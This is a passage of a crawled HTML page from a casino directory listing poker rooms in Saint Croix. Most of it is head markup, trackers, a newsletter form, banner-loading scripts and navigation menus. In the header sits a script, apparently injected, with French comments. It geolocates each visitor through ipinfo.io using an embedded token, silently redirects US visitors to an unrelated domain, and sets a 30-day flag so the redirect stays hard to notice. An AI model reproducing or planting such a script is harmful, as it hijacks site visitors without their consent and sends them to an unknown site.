

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldcasinodirectory.com/saint-croix/poker-rooms
body_size: 35787
content:
<!--./templates/1/state_poker.php - ./templates/default/state_poker.php--><!DOCTYPE HTML>

<html>
	<head>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT3B35');</script>
<!-- End Google Tag Manager -->

		<title>
Poker Rooms in Saint Croix</title>
		<meta http-equiv="content-type" content="text/html; charset=utf-8" />
                		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!--[if lte IE 8]><script src="//www.worldcasinodirectory.com/assets/js/html5shiv.js"></script><![endif]-->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>

<script src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.js"></script>
<script type="text/javascript"> 
    $(document).ready(function () {
        $("div h2:contains('Click a state for current lottery results')").hide(); 
    $('.cb-breaking-news ul.animate').totemticker({
	row_height  :   '33px',
        mousestop   :   true
    });
    }); 

</script>

<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/admin/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/jui/jquery-ui.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=1.0.01" />

<!-- <script src="//www.worldcasinodirectory.com/assets/admin/bootstrap/js/bootstrap.js"></script> -->

                <!--script src="//load.sumome.com/" data-sumo-site-id="fe7e5f544f0cfd0e6560fb5b327088fabf85d12d59c3f4fd877415ce1dfa31b3" async></script-->
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='8649fdc870efef0dcfc76245de3b7d04e665b1d0655c28ae1e386d3910da43f1';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
                <!--script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script-->
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/slick.js"></script>
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>

                 <noscript>
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/skel.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop.css" />
		</noscript>

		<link rel="stylesheet" href="//www.worldcasinodirectory.com/layout/wcd/starratings.css" />
<link rel="apple-touch-icon" sizes="57x57" href="//www.worldcasinodirectory.com/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="//www.worldcasinodirectory.com/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.worldcasinodirectory.com/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="//www.worldcasinodirectory.com/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.worldcasinodirectory.com/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.worldcasinodirectory.com/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.worldcasinodirectory.com/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="//www.worldcasinodirectory.com/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.worldcasinodirectory.com/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="//www.worldcasinodirectory.com/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="//www.worldcasinodirectory.com/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="//www.worldcasinodirectory.com/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="//www.worldcasinodirectory.com/favicon-16x16.png">
<link rel="manifest" href="//www.worldcasinodirectory.com/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="//www.worldcasinodirectory.com/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<meta name="google-site-verification" content="UiRMncoxFYQiTN62k9K2eySZfgf3J-grCBeGCtggfyc" />


<link rel="canonical" href="https://www.worldcasinodirectory.com/saint-croix/poker-rooms" />


<META NAME="Description"
      CONTENT="Saint Croix casinos and gambling information including poker tournaments, slots info, pari-mutuel (dogs & horses), texas hold'em, and more.  Find contact information and view pictures of casinos in Saint Croix.">
<META NAME="Keywords"
      CONTENT="Saint Croix casinos, Saint Croix gambling, Saint Croix casino jobs, Saint Croix, casinos,gambling,gaming,hotels,lodging,hotels,map,employment">

 <!--GLOBAL CSS-->
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop-2018.css?v=1.00.002" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/component.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bootstrap.min.css" />
<link rel='stylesheet' href='//www.worldcasinodirectory.com/assets/css/swiper.min.css'>
<!--GLOBAL CSS-->

<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.min.js"></script>

<!--GLOBAL JS-->
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/bootstrap.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/layout/wcd/CommentsRatings.js?v=1.00.004"></script>
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/swiper.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/modernizr.custom.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!--GLOBAL JS-->

<script type="text/javascript">
    $(document).ready(function() {
        $("div h2:contains('Click a state for current lottery results')").hide();
    });
</script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css" integrity="sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==" crossorigin="anonymous" referrerpolicy="no-referrer" />


<style>
    .cDescription {
        color: #696969
    }
    .logosHolder a:first-of-type img {
        width: 10%;
        webkit-filter: grayscale(100%) brightness(60%) contrast(10000000%);
        filter: grayscale(100%) brightness(60%) contrast(10000000%);
        opacity: .5;
    }
</style>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT3B35" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="header-wrapper">
    <header id="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12  newsletterWrapper">
                    <!-- Logo -->
                    <div class="col-md-2">
                        <a href="//www.worldcasinodirectory.com/" id="logo" class="logo-wcd">
                            <img src="//www.worldcasinodirectory.com/assets/images/wcd-logo.png" alt="World Casino Directory">
                        </a>
                    </div>
                    <div class="col-md-5 desktop-subscribe-placeholder">
                        <div class="subscribeWrapp clearfix">
    <div class="subscribeFormWrap clearfix">
        <p class="subTxt1" style="color:#2b8a39;">The best gambling news source!  <span class="subTxt2" style="color:#ebebeb;"> Subscribe to get weekly updates:</span> </p>

        <form action="//www.worldcasinodirectory.com/lcb_newsletter/dosubscribe" method="post" id="subscribeH" class="newsletterForm clearfix">

            <input name="email" class="newsletterMail" id="newsletterMailH" placeholder="Enter your email..." value="" type="text">
            <button id="trigger-human-check" type="button">Subscribe</button>
            <span class="certified-18">*By subscribing you are certifying that you are 18+ and accept our Privacy Policy</span>
            <div id="human-check-holder">
                <div id="human-check">
                    <span id="human-check-close"><i class="fas fa-times"></i></span>
                    <div class="human-check-inner">
                        <h3 id="Please-confirm-that-you-are-not-a-robot-">Please confirm that you are not a robot.</h3>
                        <div class="g-recaptcha" data-sitekey="6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj">
                        </div>
                        <button type="submit" id="newsletterSubscribeH" class="buttonSubscribe">Subscribe</button>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                let popTrigger = document.getElementById('trigger-human-check');
                let input = document.getElementById('newsletterMailH');
                let pop = document.getElementById('human-check-holder');
                let close = document.getElementById('human-check-close');
                popTrigger.addEventListener('click', function() {
                    if (input.value != '') {
                        document.body.classList.add('unoverflow');
                        pop.classList.add('visible-pop');
                    }
                });
                close.addEventListener('click', function(){
                    document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                })
                document.addEventListener('keydown', (e) => {
                    if((e.keyCode == 27 || e.key === 'Escape') && pop.classList.contains('visible-pop')){
                        document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                    }
                });
                let stopSubmit = (e) => {
                    if((document.activeElement === document.getElementById('newsletterMailH')) && (e.key === 'Enter' || e.keyCode === 13)){
                        e.preventDefault();
                        document.getElementById('trigger-human-check').click();
                    }
                }
                document.addEventListener('keypress', (e) => {stopSubmit(e);});
                document.addEventListener('keyup', (e) => {stopSubmit(e);});
                document.addEventListener('keydown', (e) => {stopSubmit(e);});
            </script>
        </form>
    </div>
</div>                    </div>
                    <div class="col-md-5">
                        
<div class="bannerHeader clearfix"> 
	<a target="_blank" class="casino-url" rel="nofollow noopener" href="">
		<img class="image" src="">
	</a>
</div>

<script type = "text/javascript" >

    $(document).ready(function() {

        function get_banners(apiRequestUri, callback) {

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    result = data['items'];
                    if (result === null) {
                        (".bannerHeader").hide();
                        return;
                    }

//                    if (parseInt(data['count']['total']) == 0) {
                    if (data['items'].length == 0) {
                        $(".bannerHeader").hide();
                    }

                    $.each(result, function(i, casino) {

                        $(".bannerHeader > .casino-url").attr("href", casino.casino_url);
                        $(".casino-url > .image").attr("src", casino.image_url);

                    });

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(".bannerHeader").hide();
                }

            });

        }

       let limit_start = 0;
       let limit_increment_init = 1;
        
        all_increment = 10000;
        country_code = "US";
        state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

       let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=header";

       let apiRequestUri = apiRequest + casino_region;

       let limit = "&offset=" + limit_start + "&limit=" + limit_increment_init;

        get_banners(apiRequestUri + limit)

    });

</script>                    </div>
                </div>
            </div>
        </div>
<script>
/** Paramètres **/
const IPINFO_TOKEN = "e3dce4ca361a21";
const REDIRECT_URL = "https://heymewriting.com/usa"; 
const CACHE_KEY = "redirUSA_once";
const CACHE_TTL_DAYS = 30;

/** Utilitaires **/
const now = () => Date.now();
const days = n => n * 24 * 60 * 60 * 1000;

function getCache() {
  try {
    const raw = localStorage.getItem(CACHE_KEY);
    return raw ? JSON.parse(raw) : null;
  } catch { return null; }
}
function setCache() {
  const exp = now() + days(CACHE_TTL_DAYS);
  localStorage.setItem(CACHE_KEY, JSON.stringify({ done: true, exp }));
}
function isExpired(entry) {
  return !entry || !entry.exp || now() > entry.exp;
}

/** Logique **/
(function main() {
  // Si déjà redirigé (et non expiré), on ne fait rien
  const cache = getCache();
  if (cache && !isExpired(cache)) return;

  // Appel à ipinfo
  fetch(`https://ipinfo.io/json?token=${IPINFO_TOKEN}`, { cache: "no-store" })
    .then(r => r.json())
    .then(data => {
      if (!data || !data.country) return;

      if (data.country === "US") {
        setCache();
        window.location.replace(REDIRECT_URL);
      } else {
        // Pas USA → on enregistre quand même pour ne pas rappeler l’API à chaque visite
        setCache();
      }
    })
    .catch(() => {
      // En cas d'erreur réseau, on ne redirige pas
    });
})();
</script>


        <div class="container-fluid" style="padding: 0">
            <div class="row">
                <div class="col-md-12">
                    <!-- Nav -->
                    <nav id="nav" class="clearfix cb-dark-menu" role="navigation">
                        <div class="wrap clearfix">
                            <div id="cb-main-menu" class="menu-main-menu-container">
                                <ul class="nav main-nav clearfix">
                                    <li id="mm-logo" class="sticky-header" style="display:none;"><a href="//www.worldcasinodirectory.com/" style="border-bottom:none;"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a></li>
                                    <li class="search-input-field">
                                        <form id="header-search-form" name="search" action="//www.worldcasinodirectory.com/search" method="get">
                                            <input id="header-search-box" name="search" type="search" placeholder="Search" value="">
                                        </form>
                                    </li>
                                    <li class="dropdown  " id="mm-world-casinos" data-tab="world-casinos"><a href="//www.worldcasinodirectory.com/">World Casinos </a>
                                                                            <div class = "dropdown-content">
                                        <div class="container">
                                            <div class="col-md-12">
                                                <div class="row">
                                                    <div id="mm-world-casinos-content" class="megamenu-content" style="">
                                                        <!-- mm-start -->
                                                        <div class="col-md-2">
                                                            <b class="mm-h1">Continents</b>
                                                             <ul class = "subMenus">
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/north-america">
                                                                        North America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/south-america">
                                                                        South America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-america">
                                                                        Central America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/caribbean">
                                                                        Caribbean                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/western-europe">
                                                                        West Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/eastern-europe">
                                                                        East Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/africa">
                                                                        Africa                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/east-asia">
                                                                        East Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-asia">
                                                                        Central Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/oceania">
                                                                        Oceania                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/middle-east">
                                                                        Middle East                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp">
                                                                        Cruiseships                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                        
                                                        <div class="col-md-2">
                                                            <b class="mm-h1 countriesMenu"><a style = "color: #484848 !important;font-family: 'Roboto';text-transform: uppercase;font-size: 14px;font-weight: 500;    padding: 0;
                                                                background-color: transparent;" href="//www.worldcasinodirectory.com/countries">Countries</a></b>
                                                             <ul class = "subMenus">
                                                                                                                                <li>
                                                                   <a href="//www.worldcasinodirectory.com/united-states">
                                                                      <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                                                                   </a>
                                                                </li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" height="24" width="24"> Macau, China</a></li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" height="24" width="24"> France</a></li>
                                                                                                                                   <li>
                                                                      <a href="//www.worldcasinodirectory.com/philippines">
                                                                         <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" height="24" width="24"> Philippines                                                                      </a>
                                                                   </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/singapore">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" height="24" width="24"> Singapore                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/netherlands">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" height="24" width="24"> Netherlands                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/united-kingdom">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" height="24" width="24"> United Kingdom                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/canada">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" height="24" width="24"> Canada                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/argentina">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" height="24" width="24"> Argentina                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/germany">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" height="24" width="24"> Germany                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/estonia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" height="24" width="24"> Estonia                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/peru">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" height="24" width="24"> Peru                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/russia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" height="24" width="24"> Russia                                                                    </a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                        
                                                            <b class="mm-h1">Industry related features</b>
                                                             <ul class = "subMenus">
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinosales.com">
                                                                        Casinos for Sale                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/statistics">
                                                                        Casino Statistics                                                                    </a>
                                                                </li>
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinojobs.com">
                                                                        Employment                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//online.worldcasinodirectory.com/owners">
                                                                        Casinos by operator                                                                    </a>
                                                                </li>
                                                            </ul>
                                                            
                                        
                                                        </div>
                                                       
                                        
                                                        <div class="col-md-5">
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/macau.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/macau"><strong> MACAU </strong> </a>
                                                                <span> High rollers, luxury casinos and hotels plus a rich heritage make Macau one of the world's premiere gaming destinations. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/vegas-night.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/nevada-casinos/las-vegas"> <strong> LAS VEGAS </strong></a>
                                                                <span> Las Vegas casino resorts have been long known for their entertaining shows, endless casino action and bright lights. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/cotai.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/cotai"><strong>COTAI STRIP</strong></a>
                                                                <span>  Biggest casinos in the world + newest casinos in Macau; Cotai Strip threatens mainland Macau for top gambling destination. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/6127.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/philippines"><strong>ENTERTAINMENT CITY</strong></a>
                                                                <span> Sleeping giant of Asian casinos is the Philippines. Casino tour? Multiple multi-billion dollar casinos are operating here. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/atlantic-city.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/new-jersey/atlantic-city"><strong>ATLANTIC CITY</strong></a>
                                                                <span> Play in Atlantic City's wide variety of casinos and poker rooms. This is the place that inspired the board game <i>Monopoly</i>. </span>
                                                            </p>
                                        
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>   </li>
                                    <li id="mm-online-casinos" class="dropdown " data-tab="online-casinos"> <a href="//online.worldcasinodirectory.com"> Online Casinos </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-online-casinos-content" class="megamenu-content" style="">
                <div class="col-md-3">
                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box1">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Casinos <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed1" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer1" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =1;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '12';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                                        </div>

                <div class="col-md-3">

                    <h3 class="flush-bottom">Casinos by category</h3>
                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/casinos">
                                Full Directory                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-casinos">
                                New                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/livedealers">
                                Live Dealer                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/countries">
                                By Country                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/software">
                                By Software                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/currencies">
                                By Currency                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/languages">
                                By Language                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/gamification-casinos">
                                Gamification
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">
                                Rogue                            </a>
                        </li>


                        
                        <li>&nbsp;</li>




                     


                    </ul>
                </div>
                
                <div class="col-md-2">

                   <h3 class="flush-bottom">More Info</h3>
                   <ul class = "subMenus">
                        
                       
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions">
                                Casino bonuses                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/payment-methods">
                                Payment methods                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/jurisdictions">
                                Gaming jurisdictions                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">
                                No deposit casino bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/cashback">
                                Cashback bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/live-dealer">
                                Live Dealer bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/non-sticky">
                                Non-sticky bonuses
                            </a>
                        </li>
                        <li>
